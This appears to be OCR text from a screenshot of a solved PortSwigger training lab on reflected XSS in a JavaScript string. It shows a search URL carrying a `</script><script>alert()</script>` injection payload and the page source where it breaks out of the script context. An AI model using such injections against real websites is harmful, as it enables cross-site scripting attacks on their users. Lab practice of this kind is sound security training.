 https://0a5100e6043e332d85effbe1008300da.web-security-academy.net/?search=<%2Fscript>+<script>alert()<%2Fscript>
Kali Exploit-DB Google Hacking DB YT Crack GTFOBins nigthmare V Info Cipher swisskey CyberChef PortSwigger THM Notion JustBeamIt HackTricks
Web Security Academy
Reflected XSS into a JavaScript string with single quote and
backslash escaped
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '</script> <script>alert()
</script>'
Search t
arch
0a5100e6043e332d85effbe1008300da.web-security-academy.net
OK
Inspector Console Debugger Network Style Editor Performance Memory 1
alert 2 of 2
<!DOCTYPE html>
<html> scroll
<head></head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">
<section class="academyLabBanner is-solved"></section> flex
</div>
<section id="notification-labsolved" class="notification-labsolved"></section>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"></header> flex
<header class="notification-header"></header>
<section class="blog-header">
<h1>
0 search results for '</script> <script>alert()</script>'
</h1>
<hr>
</section>
<section class="search"></section>
<script>var searchTerms = '</script>
<script>alert()</script>
</div>
</section>
</div>
</body>
</html>